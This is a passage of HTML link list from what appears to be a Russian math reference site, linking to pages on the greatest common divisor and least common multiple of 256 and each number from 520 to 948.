520)</a></li><li><a href="/nod-nok/256-521">НОД и НОК для (256, 521)</a></li><li><a href="/nod-nok/256-522">НОД и НОК для (256, 522)</a></li><li><a href="/nod-nok/256-523">НОД и НОК для (256, 523)</a></li><li><a href="/nod-nok/256-524">НОД и НОК для (256, 524)</a></li><li><a href="/nod-nok/256-525">НОД и НОК для (256, 525)</a></li><li><a href="/nod-nok/256-526">НОД и НОК для (256, 526)</a></li><li><a href="/nod-nok/256-527">НОД и НОК для (256, 527)</a></li><li><a href="/nod-nok/256-528">НОД и НОК для (256, 528)</a></li><li><a href="/nod-nok/256-529">НОД и НОК для (256, 529)</a></li><li><a href="/nod-nok/256-530">НОД и НОК для (256, 530)</a></li><li><a href="/nod-nok/256-531">НОД и НОК для (256, 531)</a></li><li><a href="/nod-nok/256-532">НОД и НОК для (256, 532)</a></li><li><a href="/nod-nok/256-533">НОД и НОК для (256, 533)</a></li><li><a href="/nod-nok/256-534">НОД и НОК для (256, 534)</a></li><li><a href="/nod-nok/256-535">НОД и НОК для (256, 535)</a></li><li><a href="/nod-nok/256-536">НОД и НОК для (256, 536)</a></li><li><a href="/nod-nok/256-537">НОД и НОК для (256, 537)</a></li><li><a href="/nod-nok/256-538">НОД и НОК для (256, 538)</a></li><li><a href="/nod-nok/256-539">НОД и НОК для (256, 539)</a></li><li><a href="/nod-nok/256-540">НОД и НОК для (256, 540)</a></li><li><a href="/nod-nok/256-541">НОД и НОК для (256, 541)</a></li><li><a href="/nod-nok/256-542">НОД и НОК для (256, 542)</a></li><li><a href="/nod-nok/256-543">НОД и НОК для (256, 543)</a></li><li><a href="/nod-nok/256-544">НОД и НОК для (256, 544)</a></li><li><a href="/nod-nok/256-545">НОД и НОК для (256, 545)</a></li><li><a href="/nod-nok/256-546">НОД и НОК для (256, 546)</a></li><li><a href="/nod-nok/256-547">НОД и НОК для (256, 547)</a></li><li><a href="/nod-nok/256-548">НОД и НОК для (256, 548)</a></li><li><a href="/nod-nok/256-549">НОД и НОК для (256, 549)</a></li><li><a href="/nod-nok/256-550">НОД и НОК для (256, 550)</a></li><li><a href="/nod-nok/256-551">НОД и НОК для (256, 551)</a></li><li><a href="/nod-nok/256-552">НОД и НОК для (256, 552)</a></li><li><a href="/nod-nok/256-553">НОД и НОК для (256, 553)</a></li><li><a href="/nod-nok/256-554">НОД и НОК для (256, 554)</a></li><li><a href="/nod-nok/256-555">НОД и НОК для (256, 555)</a></li><li><a href="/nod-nok/256-556">НОД и НОК для (256, 556)</a></li><li><a href="/nod-nok/256-557">НОД и НОК для (256, 557)</a></li><li><a href="/nod-nok/256-558">НОД и НОК для (256, 558)</a></li><li><a href="/nod-nok/256-559">НОД и НОК для (256, 559)</a></li><li><a href="/nod-nok/256-560">НОД и НОК для (256, 560)</a></li><li><a href="/nod-nok/256-561">НОД и НОК для (256, 561)</a></li><li><a href="/nod-nok/256-562">НОД и НОК для (256, 562)</a></li><li><a href="/nod-nok/256-563">НОД и НОК для (256, 563)</a></li><li><a href="/nod-nok/256-564">НОД и НОК для (256, 564)</a></li><li><a href="/nod-nok/256-565">НОД и НОК для (256, 565)</a></li><li><a href="/nod-nok/256-566">НОД и НОК для (256, 566)</a></li><li><a href="/nod-nok/256-567">НОД и НОК для (256, 567)</a></li><li><a href="/nod-nok/256-568">НОД и НОК для (256, 568)</a></li><li><a href="/nod-nok/256-569">НОД и НОК для (256, 569)</a></li><li><a href="/nod-nok/256-570">НОД и НОК для (256, 570)</a></li><li><a href="/nod-nok/256-571">НОД и НОК для (256, 571)</a></li><li><a href="/nod-nok/256-572">НОД и НОК для (256, 572)</a></li><li><a href="/nod-nok/256-573">НОД и НОК для (256, 573)</a></li><li><a href="/nod-nok/256-574">НОД и НОК для (256, 574)</a></li><li><a href="/nod-nok/256-575">НОД и НОК для (256, 575)</a></li><li><a href="/nod-nok/256-576">НОД и НОК для (256, 576)</a></li><li><a href="/nod-nok/256-577">НОД и НОК для (256, 577)</a></li><li><a href="/nod-nok/256-578">НОД и НОК для (256, 578)</a></li><li><a href="/nod-nok/256-579">НОД и НОК для (256, 579)</a></li><li><a href="/nod-nok/256-580">НОД и НОК для (256, 580)</a></li><li><a href="/nod-nok/256-581">НОД и НОК для (256, 581)</a></li><li><a href="/nod-nok/256-582">НОД и НОК для (256, 582)</a></li><li><a href="/nod-nok/256-583">НОД и НОК для (256, 583)</a></li><li><a href="/nod-nok/256-584">НОД и НОК для (256, 584)</a></li><li><a href="/nod-nok/256-585">НОД и НОК для (256, 585)</a></li><li><a href="/nod-nok/256-586">НОД и НОК для (256, 586)</a></li><li><a href="/nod-nok/256-587">НОД и НОК для (256, 587)</a></li><li><a href="/nod-nok/256-588">НОД и НОК для (256, 588)</a></li><li><a href="/nod-nok/256-589">НОД и НОК для (256, 589)</a></li><li><a href="/nod-nok/256-590">НОД и НОК для (256, 590)</a></li><li><a href="/nod-nok/256-591">НОД и НОК для (256, 591)</a></li><li><a href="/nod-nok/256-592">НОД и НОК для (256, 592)</a></li><li><a href="/nod-nok/256-593">НОД и НОК для (256, 593)</a></li><li><a href="/nod-nok/256-594">НОД и НОК для (256, 594)</a></li><li><a href="/nod-nok/256-595">НОД и НОК для (256, 595)</a></li><li><a href="/nod-nok/256-596">НОД и НОК для (256, 596)</a></li><li><a href="/nod-nok/256-597">НОД и НОК для (256, 597)</a></li><li><a href="/nod-nok/256-598">НОД и НОК для (256, 598)</a></li><li><a href="/nod-nok/256-599">НОД и НОК для (256, 599)</a></li><li><a href="/nod-nok/256-600">НОД и НОК для (256, 600)</a></li><li><a href="/nod-nok/256-601">НОД и НОК для (256, 601)</a></li><li><a href="/nod-nok/256-602">НОД и НОК для (256, 602)</a></li><li><a href="/nod-nok/256-603">НОД и НОК для (256, 603)</a></li><li><a href="/nod-nok/256-604">НОД и НОК для (256, 604)</a></li><li><a href="/nod-nok/256-605">НОД и НОК для (256, 605)</a></li><li><a href="/nod-nok/256-606">НОД и НОК для (256, 606)</a></li><li><a href="/nod-nok/256-607">НОД и НОК для (256, 607)</a></li><li><a href="/nod-nok/256-608">НОД и НОК для (256, 608)</a></li><li><a href="/nod-nok/256-609">НОД и НОК для (256, 609)</a></li><li><a href="/nod-nok/256-610">НОД и НОК для (256, 610)</a></li><li><a href="/nod-nok/256-611">НОД и НОК для (256, 611)</a></li><li><a href="/nod-nok/256-612">НОД и НОК для (256, 612)</a></li><li><a href="/nod-nok/256-613">НОД и НОК для (256, 613)</a></li><li><a href="/nod-nok/256-614">НОД и НОК для (256, 614)</a></li><li><a href="/nod-nok/256-615">НОД и НОК для (256, 615)</a></li><li><a href="/nod-nok/256-616">НОД и НОК для (256, 616)</a></li><li><a href="/nod-nok/256-617">НОД и НОК для (256, 617)</a></li><li><a href="/nod-nok/256-618">НОД и НОК для (256, 618)</a></li><li><a href="/nod-nok/256-619">НОД и НОК для (256, 619)</a></li><li><a href="/nod-nok/256-620">НОД и НОК для (256, 620)</a></li><li><a href="/nod-nok/256-621">НОД и НОК для (256, 621)</a></li><li><a href="/nod-nok/256-622">НОД и НОК для (256, 622)</a></li><li><a href="/nod-nok/256-623">НОД и НОК для (256, 623)</a></li><li><a href="/nod-nok/256-624">НОД и НОК для (256, 624)</a></li><li><a href="/nod-nok/256-625">НОД и НОК для (256, 625)</a></li><li><a href="/nod-nok/256-626">НОД и НОК для (256, 626)</a></li><li><a href="/nod-nok/256-627">НОД и НОК для (256, 627)</a></li><li><a href="/nod-nok/256-628">НОД и НОК для (256, 628)</a></li><li><a href="/nod-nok/256-629">НОД и НОК для (256, 629)</a></li><li><a href="/nod-nok/256-630">НОД и НОК для (256, 630)</a></li><li><a href="/nod-nok/256-631">НОД и НОК для (256, 631)</a></li><li><a href="/nod-nok/256-632">НОД и НОК для (256, 632)</a></li><li><a href="/nod-nok/256-633">НОД и НОК для (256, 633)</a></li><li><a href="/nod-nok/256-634">НОД и НОК для (256, 634)</a></li><li><a href="/nod-nok/256-635">НОД и НОК для (256, 635)</a></li><li><a href="/nod-nok/256-636">НОД и НОК для (256, 636)</a></li><li><a href="/nod-nok/256-637">НОД и НОК для (256, 637)</a></li><li><a href="/nod-nok/256-638">НОД и НОК для (256, 638)</a></li><li><a href="/nod-nok/256-639">НОД и НОК для (256, 639)</a></li><li><a href="/nod-nok/256-640">НОД и НОК для (256, 640)</a></li><li><a href="/nod-nok/256-641">НОД и НОК для (256, 641)</a></li><li><a href="/nod-nok/256-642">НОД и НОК для (256, 642)</a></li><li><a href="/nod-nok/256-643">НОД и НОК для (256, 643)</a></li><li><a href="/nod-nok/256-644">НОД и НОК для (256, 644)</a></li><li><a href="/nod-nok/256-645">НОД и НОК для (256, 645)</a></li><li><a href="/nod-nok/256-646">НОД и НОК для (256, 646)</a></li><li><a href="/nod-nok/256-647">НОД и НОК для (256, 647)</a></li><li><a href="/nod-nok/256-648">НОД и НОК для (256, 648)</a></li><li><a href="/nod-nok/256-649">НОД и НОК для (256, 649)</a></li><li><a href="/nod-nok/256-650">НОД и НОК для (256, 650)</a></li><li><a href="/nod-nok/256-651">НОД и НОК для (256, 651)</a></li><li><a href="/nod-nok/256-652">НОД и НОК для (256, 652)</a></li><li><a href="/nod-nok/256-653">НОД и НОК для (256, 653)</a></li><li><a href="/nod-nok/256-654">НОД и НОК для (256, 654)</a></li><li><a href="/nod-nok/256-655">НОД и НОК для (256, 655)</a></li><li><a href="/nod-nok/256-656">НОД и НОК для (256, 656)</a></li><li><a href="/nod-nok/256-657">НОД и НОК для (256, 657)</a></li><li><a href="/nod-nok/256-658">НОД и НОК для (256, 658)</a></li><li><a href="/nod-nok/256-659">НОД и НОК для (256, 659)</a></li><li><a href="/nod-nok/256-660">НОД и НОК для (256, 660)</a></li><li><a href="/nod-nok/256-661">НОД и НОК для (256, 661)</a></li><li><a href="/nod-nok/256-662">НОД и НОК для (256, 662)</a></li><li><a href="/nod-nok/256-663">НОД и НОК для (256, 663)</a></li><li><a href="/nod-nok/256-664">НОД и НОК для (256, 664)</a></li><li><a href="/nod-nok/256-665">НОД и НОК для (256, 665)</a></li><li><a href="/nod-nok/256-666">НОД и НОК для (256, 666)</a></li><li><a href="/nod-nok/256-667">НОД и НОК для (256, 667)</a></li><li><a href="/nod-nok/256-668">НОД и НОК для (256, 668)</a></li><li><a href="/nod-nok/256-669">НОД и НОК для (256, 669)</a></li><li><a href="/nod-nok/256-670">НОД и НОК для (256, 670)</a></li><li><a href="/nod-nok/256-671">НОД и НОК для (256, 671)</a></li><li><a href="/nod-nok/256-672">НОД и НОК для (256, 672)</a></li><li><a href="/nod-nok/256-673">НОД и НОК для (256, 673)</a></li><li><a href="/nod-nok/256-674">НОД и НОК для (256, 674)</a></li><li><a href="/nod-nok/256-675">НОД и НОК для (256, 675)</a></li><li><a href="/nod-nok/256-676">НОД и НОК для (256, 676)</a></li><li><a href="/nod-nok/256-677">НОД и НОК для (256, 677)</a></li><li><a href="/nod-nok/256-678">НОД и НОК для (256, 678)</a></li><li><a href="/nod-nok/256-679">НОД и НОК для (256, 679)</a></li><li><a href="/nod-nok/256-680">НОД и НОК для (256, 680)</a></li><li><a href="/nod-nok/256-681">НОД и НОК для (256, 681)</a></li><li><a href="/nod-nok/256-682">НОД и НОК для (256, 682)</a></li><li><a href="/nod-nok/256-683">НОД и НОК для (256, 683)</a></li><li><a href="/nod-nok/256-684">НОД и НОК для (256, 684)</a></li><li><a href="/nod-nok/256-685">НОД и НОК для (256, 685)</a></li><li><a href="/nod-nok/256-686">НОД и НОК для (256, 686)</a></li><li><a href="/nod-nok/256-687">НОД и НОК для (256, 687)</a></li><li><a href="/nod-nok/256-688">НОД и НОК для (256, 688)</a></li><li><a href="/nod-nok/256-689">НОД и НОК для (256, 689)</a></li><li><a href="/nod-nok/256-690">НОД и НОК для (256, 690)</a></li><li><a href="/nod-nok/256-691">НОД и НОК для (256, 691)</a></li><li><a href="/nod-nok/256-692">НОД и НОК для (256, 692)</a></li><li><a href="/nod-nok/256-693">НОД и НОК для (256, 693)</a></li><li><a href="/nod-nok/256-694">НОД и НОК для (256, 694)</a></li><li><a href="/nod-nok/256-695">НОД и НОК для (256, 695)</a></li><li><a href="/nod-nok/256-696">НОД и НОК для (256, 696)</a></li><li><a href="/nod-nok/256-697">НОД и НОК для (256, 697)</a></li><li><a href="/nod-nok/256-698">НОД и НОК для (256, 698)</a></li><li><a href="/nod-nok/256-699">НОД и НОК для (256, 699)</a></li><li><a href="/nod-nok/256-700">НОД и НОК для (256, 700)</a></li><li><a href="/nod-nok/256-701">НОД и НОК для (256, 701)</a></li><li><a href="/nod-nok/256-702">НОД и НОК для (256, 702)</a></li><li><a href="/nod-nok/256-703">НОД и НОК для (256, 703)</a></li><li><a href="/nod-nok/256-704">НОД и НОК для (256, 704)</a></li><li><a href="/nod-nok/256-705">НОД и НОК для (256, 705)</a></li><li><a href="/nod-nok/256-706">НОД и НОК для (256, 706)</a></li><li><a href="/nod-nok/256-707">НОД и НОК для (256, 707)</a></li><li><a href="/nod-nok/256-708">НОД и НОК для (256, 708)</a></li><li><a href="/nod-nok/256-709">НОД и НОК для (256, 709)</a></li><li><a href="/nod-nok/256-710">НОД и НОК для (256, 710)</a></li><li><a href="/nod-nok/256-711">НОД и НОК для (256, 711)</a></li><li><a href="/nod-nok/256-712">НОД и НОК для (256, 712)</a></li><li><a href="/nod-nok/256-713">НОД и НОК для (256, 713)</a></li><li><a href="/nod-nok/256-714">НОД и НОК для (256, 714)</a></li><li><a href="/nod-nok/256-715">НОД и НОК для (256, 715)</a></li><li><a href="/nod-nok/256-716">НОД и НОК для (256, 716)</a></li><li><a href="/nod-nok/256-717">НОД и НОК для (256, 717)</a></li><li><a href="/nod-nok/256-718">НОД и НОК для (256, 718)</a></li><li><a href="/nod-nok/256-719">НОД и НОК для (256, 719)</a></li><li><a href="/nod-nok/256-720">НОД и НОК для (256, 720)</a></li><li><a href="/nod-nok/256-721">НОД и НОК для (256, 721)</a></li><li><a href="/nod-nok/256-722">НОД и НОК для (256, 722)</a></li><li><a href="/nod-nok/256-723">НОД и НОК для (256, 723)</a></li><li><a href="/nod-nok/256-724">НОД и НОК для (256, 724)</a></li><li><a href="/nod-nok/256-725">НОД и НОК для (256, 725)</a></li><li><a href="/nod-nok/256-726">НОД и НОК для (256, 726)</a></li><li><a href="/nod-nok/256-727">НОД и НОК для (256, 727)</a></li><li><a href="/nod-nok/256-728">НОД и НОК для (256, 728)</a></li><li><a href="/nod-nok/256-729">НОД и НОК для (256, 729)</a></li><li><a href="/nod-nok/256-730">НОД и НОК для (256, 730)</a></li><li><a href="/nod-nok/256-731">НОД и НОК для (256, 731)</a></li><li><a href="/nod-nok/256-732">НОД и НОК для (256, 732)</a></li><li><a href="/nod-nok/256-733">НОД и НОК для (256, 733)</a></li><li><a href="/nod-nok/256-734">НОД и НОК для (256, 734)</a></li><li><a href="/nod-nok/256-735">НОД и НОК для (256, 735)</a></li><li><a href="/nod-nok/256-736">НОД и НОК для (256, 736)</a></li><li><a href="/nod-nok/256-737">НОД и НОК для (256, 737)</a></li><li><a href="/nod-nok/256-738">НОД и НОК для (256, 738)</a></li><li><a href="/nod-nok/256-739">НОД и НОК для (256, 739)</a></li><li><a href="/nod-nok/256-740">НОД и НОК для (256, 740)</a></li><li><a href="/nod-nok/256-741">НОД и НОК для (256, 741)</a></li><li><a href="/nod-nok/256-742">НОД и НОК для (256, 742)</a></li><li><a href="/nod-nok/256-743">НОД и НОК для (256, 743)</a></li><li><a href="/nod-nok/256-744">НОД и НОК для (256, 744)</a></li><li><a href="/nod-nok/256-745">НОД и НОК для (256, 745)</a></li><li><a href="/nod-nok/256-746">НОД и НОК для (256, 746)</a></li><li><a href="/nod-nok/256-747">НОД и НОК для (256, 747)</a></li><li><a href="/nod-nok/256-748">НОД и НОК для (256, 748)</a></li><li><a href="/nod-nok/256-749">НОД и НОК для (256, 749)</a></li><li><a href="/nod-nok/256-750">НОД и НОК для (256, 750)</a></li><li><a href="/nod-nok/256-751">НОД и НОК для (256, 751)</a></li><li><a href="/nod-nok/256-752">НОД и НОК для (256, 752)</a></li><li><a href="/nod-nok/256-753">НОД и НОК для (256, 753)</a></li><li><a href="/nod-nok/256-754">НОД и НОК для (256, 754)</a></li><li><a href="/nod-nok/256-755">НОД и НОК для (256, 755)</a></li><li><a href="/nod-nok/256-756">НОД и НОК для (256, 756)</a></li><li><a href="/nod-nok/256-757">НОД и НОК для (256, 757)</a></li><li><a href="/nod-nok/256-758">НОД и НОК для (256, 758)</a></li><li><a href="/nod-nok/256-759">НОД и НОК для (256, 759)</a></li><li><a href="/nod-nok/256-760">НОД и НОК для (256, 760)</a></li><li><a href="/nod-nok/256-761">НОД и НОК для (256, 761)</a></li><li><a href="/nod-nok/256-762">НОД и НОК для (256, 762)</a></li><li><a href="/nod-nok/256-763">НОД и НОК для (256, 763)</a></li><li><a href="/nod-nok/256-764">НОД и НОК для (256, 764)</a></li><li><a href="/nod-nok/256-765">НОД и НОК для (256, 765)</a></li><li><a href="/nod-nok/256-766">НОД и НОК для (256, 766)</a></li><li><a href="/nod-nok/256-767">НОД и НОК для (256, 767)</a></li><li><a href="/nod-nok/256-768">НОД и НОК для (256, 768)</a></li><li><a href="/nod-nok/256-769">НОД и НОК для (256, 769)</a></li><li><a href="/nod-nok/256-770">НОД и НОК для (256, 770)</a></li><li><a href="/nod-nok/256-771">НОД и НОК для (256, 771)</a></li><li><a href="/nod-nok/256-772">НОД и НОК для (256, 772)</a></li><li><a href="/nod-nok/256-773">НОД и НОК для (256, 773)</a></li><li><a href="/nod-nok/256-774">НОД и НОК для (256, 774)</a></li><li><a href="/nod-nok/256-775">НОД и НОК для (256, 775)</a></li><li><a href="/nod-nok/256-776">НОД и НОК для (256, 776)</a></li><li><a href="/nod-nok/256-777">НОД и НОК для (256, 777)</a></li><li><a href="/nod-nok/256-778">НОД и НОК для (256, 778)</a></li><li><a href="/nod-nok/256-779">НОД и НОК для (256, 779)</a></li><li><a href="/nod-nok/256-780">НОД и НОК для (256, 780)</a></li><li><a href="/nod-nok/256-781">НОД и НОК для (256, 781)</a></li><li><a href="/nod-nok/256-782">НОД и НОК для (256, 782)</a></li><li><a href="/nod-nok/256-783">НОД и НОК для (256, 783)</a></li><li><a href="/nod-nok/256-784">НОД и НОК для (256, 784)</a></li><li><a href="/nod-nok/256-785">НОД и НОК для (256, 785)</a></li><li><a href="/nod-nok/256-786">НОД и НОК для (256, 786)</a></li><li><a href="/nod-nok/256-787">НОД и НОК для (256, 787)</a></li><li><a href="/nod-nok/256-788">НОД и НОК для (256, 788)</a></li><li><a href="/nod-nok/256-789">НОД и НОК для (256, 789)</a></li><li><a href="/nod-nok/256-790">НОД и НОК для (256, 790)</a></li><li><a href="/nod-nok/256-791">НОД и НОК для (256, 791)</a></li><li><a href="/nod-nok/256-792">НОД и НОК для (256, 792)</a></li><li><a href="/nod-nok/256-793">НОД и НОК для (256, 793)</a></li><li><a href="/nod-nok/256-794">НОД и НОК для (256, 794)</a></li><li><a href="/nod-nok/256-795">НОД и НОК для (256, 795)</a></li><li><a href="/nod-nok/256-796">НОД и НОК для (256, 796)</a></li><li><a href="/nod-nok/256-797">НОД и НОК для (256, 797)</a></li><li><a href="/nod-nok/256-798">НОД и НОК для (256, 798)</a></li><li><a href="/nod-nok/256-799">НОД и НОК для (256, 799)</a></li><li><a href="/nod-nok/256-800">НОД и НОК для (256, 800)</a></li><li><a href="/nod-nok/256-801">НОД и НОК для (256, 801)</a></li><li><a href="/nod-nok/256-802">НОД и НОК для (256, 802)</a></li><li><a href="/nod-nok/256-803">НОД и НОК для (256, 803)</a></li><li><a href="/nod-nok/256-804">НОД и НОК для (256, 804)</a></li><li><a href="/nod-nok/256-805">НОД и НОК для (256, 805)</a></li><li><a href="/nod-nok/256-806">НОД и НОК для (256, 806)</a></li><li><a href="/nod-nok/256-807">НОД и НОК для (256, 807)</a></li><li><a href="/nod-nok/256-808">НОД и НОК для (256, 808)</a></li><li><a href="/nod-nok/256-809">НОД и НОК для (256, 809)</a></li><li><a href="/nod-nok/256-810">НОД и НОК для (256, 810)</a></li><li><a href="/nod-nok/256-811">НОД и НОК для (256, 811)</a></li><li><a href="/nod-nok/256-812">НОД и НОК для (256, 812)</a></li><li><a href="/nod-nok/256-813">НОД и НОК для (256, 813)</a></li><li><a href="/nod-nok/256-814">НОД и НОК для (256, 814)</a></li><li><a href="/nod-nok/256-815">НОД и НОК для (256, 815)</a></li><li><a href="/nod-nok/256-816">НОД и НОК для (256, 816)</a></li><li><a href="/nod-nok/256-817">НОД и НОК для (256, 817)</a></li><li><a href="/nod-nok/256-818">НОД и НОК для (256, 818)</a></li><li><a href="/nod-nok/256-819">НОД и НОК для (256, 819)</a></li><li><a href="/nod-nok/256-820">НОД и НОК для (256, 820)</a></li><li><a href="/nod-nok/256-821">НОД и НОК для (256, 821)</a></li><li><a href="/nod-nok/256-822">НОД и НОК для (256, 822)</a></li><li><a href="/nod-nok/256-823">НОД и НОК для (256, 823)</a></li><li><a href="/nod-nok/256-824">НОД и НОК для (256, 824)</a></li><li><a href="/nod-nok/256-825">НОД и НОК для (256, 825)</a></li><li><a href="/nod-nok/256-826">НОД и НОК для (256, 826)</a></li><li><a href="/nod-nok/256-827">НОД и НОК для (256, 827)</a></li><li><a href="/nod-nok/256-828">НОД и НОК для (256, 828)</a></li><li><a href="/nod-nok/256-829">НОД и НОК для (256, 829)</a></li><li><a href="/nod-nok/256-830">НОД и НОК для (256, 830)</a></li><li><a href="/nod-nok/256-831">НОД и НОК для (256, 831)</a></li><li><a href="/nod-nok/256-832">НОД и НОК для (256, 832)</a></li><li><a href="/nod-nok/256-833">НОД и НОК для (256, 833)</a></li><li><a href="/nod-nok/256-834">НОД и НОК для (256, 834)</a></li><li><a href="/nod-nok/256-835">НОД и НОК для (256, 835)</a></li><li><a href="/nod-nok/256-836">НОД и НОК для (256, 836)</a></li><li><a href="/nod-nok/256-837">НОД и НОК для (256, 837)</a></li><li><a href="/nod-nok/256-838">НОД и НОК для (256, 838)</a></li><li><a href="/nod-nok/256-839">НОД и НОК для (256, 839)</a></li><li><a href="/nod-nok/256-840">НОД и НОК для (256, 840)</a></li><li><a href="/nod-nok/256-841">НОД и НОК для (256, 841)</a></li><li><a href="/nod-nok/256-842">НОД и НОК для (256, 842)</a></li><li><a href="/nod-nok/256-843">НОД и НОК для (256, 843)</a></li><li><a href="/nod-nok/256-844">НОД и НОК для (256, 844)</a></li><li><a href="/nod-nok/256-845">НОД и НОК для (256, 845)</a></li><li><a href="/nod-nok/256-846">НОД и НОК для (256, 846)</a></li><li><a href="/nod-nok/256-847">НОД и НОК для (256, 847)</a></li><li><a href="/nod-nok/256-848">НОД и НОК для (256, 848)</a></li><li><a href="/nod-nok/256-849">НОД и НОК для (256, 849)</a></li><li><a href="/nod-nok/256-850">НОД и НОК для (256, 850)</a></li><li><a href="/nod-nok/256-851">НОД и НОК для (256, 851)</a></li><li><a href="/nod-nok/256-852">НОД и НОК для (256, 852)</a></li><li><a href="/nod-nok/256-853">НОД и НОК для (256, 853)</a></li><li><a href="/nod-nok/256-854">НОД и НОК для (256, 854)</a></li><li><a href="/nod-nok/256-855">НОД и НОК для (256, 855)</a></li><li><a href="/nod-nok/256-856">НОД и НОК для (256, 856)</a></li><li><a href="/nod-nok/256-857">НОД и НОК для (256, 857)</a></li><li><a href="/nod-nok/256-858">НОД и НОК для (256, 858)</a></li><li><a href="/nod-nok/256-859">НОД и НОК для (256, 859)</a></li><li><a href="/nod-nok/256-860">НОД и НОК для (256, 860)</a></li><li><a href="/nod-nok/256-861">НОД и НОК для (256, 861)</a></li><li><a href="/nod-nok/256-862">НОД и НОК для (256, 862)</a></li><li><a href="/nod-nok/256-863">НОД и НОК для (256, 863)</a></li><li><a href="/nod-nok/256-864">НОД и НОК для (256, 864)</a></li><li><a href="/nod-nok/256-865">НОД и НОК для (256, 865)</a></li><li><a href="/nod-nok/256-866">НОД и НОК для (256, 866)</a></li><li><a href="/nod-nok/256-867">НОД и НОК для (256, 867)</a></li><li><a href="/nod-nok/256-868">НОД и НОК для (256, 868)</a></li><li><a href="/nod-nok/256-869">НОД и НОК для (256, 869)</a></li><li><a href="/nod-nok/256-870">НОД и НОК для (256, 870)</a></li><li><a href="/nod-nok/256-871">НОД и НОК для (256, 871)</a></li><li><a href="/nod-nok/256-872">НОД и НОК для (256, 872)</a></li><li><a href="/nod-nok/256-873">НОД и НОК для (256, 873)</a></li><li><a href="/nod-nok/256-874">НОД и НОК для (256, 874)</a></li><li><a href="/nod-nok/256-875">НОД и НОК для (256, 875)</a></li><li><a href="/nod-nok/256-876">НОД и НОК для (256, 876)</a></li><li><a href="/nod-nok/256-877">НОД и НОК для (256, 877)</a></li><li><a href="/nod-nok/256-878">НОД и НОК для (256, 878)</a></li><li><a href="/nod-nok/256-879">НОД и НОК для (256, 879)</a></li><li><a href="/nod-nok/256-880">НОД и НОК для (256, 880)</a></li><li><a href="/nod-nok/256-881">НОД и НОК для (256, 881)</a></li><li><a href="/nod-nok/256-882">НОД и НОК для (256, 882)</a></li><li><a href="/nod-nok/256-883">НОД и НОК для (256, 883)</a></li><li><a href="/nod-nok/256-884">НОД и НОК для (256, 884)</a></li><li><a href="/nod-nok/256-885">НОД и НОК для (256, 885)</a></li><li><a href="/nod-nok/256-886">НОД и НОК для (256, 886)</a></li><li><a href="/nod-nok/256-887">НОД и НОК для (256, 887)</a></li><li><a href="/nod-nok/256-888">НОД и НОК для (256, 888)</a></li><li><a href="/nod-nok/256-889">НОД и НОК для (256, 889)</a></li><li><a href="/nod-nok/256-890">НОД и НОК для (256, 890)</a></li><li><a href="/nod-nok/256-891">НОД и НОК для (256, 891)</a></li><li><a href="/nod-nok/256-892">НОД и НОК для (256, 892)</a></li><li><a href="/nod-nok/256-893">НОД и НОК для (256, 893)</a></li><li><a href="/nod-nok/256-894">НОД и НОК для (256, 894)</a></li><li><a href="/nod-nok/256-895">НОД и НОК для (256, 895)</a></li><li><a href="/nod-nok/256-896">НОД и НОК для (256, 896)</a></li><li><a href="/nod-nok/256-897">НОД и НОК для (256, 897)</a></li><li><a href="/nod-nok/256-898">НОД и НОК для (256, 898)</a></li><li><a href="/nod-nok/256-899">НОД и НОК для (256, 899)</a></li><li><a href="/nod-nok/256-900">НОД и НОК для (256, 900)</a></li><li><a href="/nod-nok/256-901">НОД и НОК для (256, 901)</a></li><li><a href="/nod-nok/256-902">НОД и НОК для (256, 902)</a></li><li><a href="/nod-nok/256-903">НОД и НОК для (256, 903)</a></li><li><a href="/nod-nok/256-904">НОД и НОК для (256, 904)</a></li><li><a href="/nod-nok/256-905">НОД и НОК для (256, 905)</a></li><li><a href="/nod-nok/256-906">НОД и НОК для (256, 906)</a></li><li><a href="/nod-nok/256-907">НОД и НОК для (256, 907)</a></li><li><a href="/nod-nok/256-908">НОД и НОК для (256, 908)</a></li><li><a href="/nod-nok/256-909">НОД и НОК для (256, 909)</a></li><li><a href="/nod-nok/256-910">НОД и НОК для (256, 910)</a></li><li><a href="/nod-nok/256-911">НОД и НОК для (256, 911)</a></li><li><a href="/nod-nok/256-912">НОД и НОК для (256, 912)</a></li><li><a href="/nod-nok/256-913">НОД и НОК для (256, 913)</a></li><li><a href="/nod-nok/256-914">НОД и НОК для (256, 914)</a></li><li><a href="/nod-nok/256-915">НОД и НОК для (256, 915)</a></li><li><a href="/nod-nok/256-916">НОД и НОК для (256, 916)</a></li><li><a href="/nod-nok/256-917">НОД и НОК для (256, 917)</a></li><li><a href="/nod-nok/256-918">НОД и НОК для (256, 918)</a></li><li><a href="/nod-nok/256-919">НОД и НОК для (256, 919)</a></li><li><a href="/nod-nok/256-920">НОД и НОК для (256, 920)</a></li><li><a href="/nod-nok/256-921">НОД и НОК для (256, 921)</a></li><li><a href="/nod-nok/256-922">НОД и НОК для (256, 922)</a></li><li><a href="/nod-nok/256-923">НОД и НОК для (256, 923)</a></li><li><a href="/nod-nok/256-924">НОД и НОК для (256, 924)</a></li><li><a href="/nod-nok/256-925">НОД и НОК для (256, 925)</a></li><li><a href="/nod-nok/256-926">НОД и НОК для (256, 926)</a></li><li><a href="/nod-nok/256-927">НОД и НОК для (256, 927)</a></li><li><a href="/nod-nok/256-928">НОД и НОК для (256, 928)</a></li><li><a href="/nod-nok/256-929">НОД и НОК для (256, 929)</a></li><li><a href="/nod-nok/256-930">НОД и НОК для (256, 930)</a></li><li><a href="/nod-nok/256-931">НОД и НОК для (256, 931)</a></li><li><a href="/nod-nok/256-932">НОД и НОК для (256, 932)</a></li><li><a href="/nod-nok/256-933">НОД и НОК для (256, 933)</a></li><li><a href="/nod-nok/256-934">НОД и НОК для (256, 934)</a></li><li><a href="/nod-nok/256-935">НОД и НОК для (256, 935)</a></li><li><a href="/nod-nok/256-936">НОД и НОК для (256, 936)</a></li><li><a href="/nod-nok/256-937">НОД и НОК для (256, 937)</a></li><li><a href="/nod-nok/256-938">НОД и НОК для (256, 938)</a></li><li><a href="/nod-nok/256-939">НОД и НОК для (256, 939)</a></li><li><a href="/nod-nok/256-940">НОД и НОК для (256, 940)</a></li><li><a href="/nod-nok/256-941">НОД и НОК для (256, 941)</a></li><li><a href="/nod-nok/256-942">НОД и НОК для (256, 942)</a></li><li><a href="/nod-nok/256-943">НОД и НОК для (256, 943)</a></li><li><a href="/nod-nok/256-944">НОД и НОК для (256, 944)</a></li><li><a href="/nod-nok/256-945">НОД и НОК для (256, 945)</a></li><li><a href="/nod-nok/256-946">НОД и НОК для (256, 946)</a></li><li><a href="/nod-nok/256-947">НОД и НОК для (256, 947)</a></li><li><a href="/nod-nok/256-948">НОД и НОК для (256, 948)</a></li><li><a 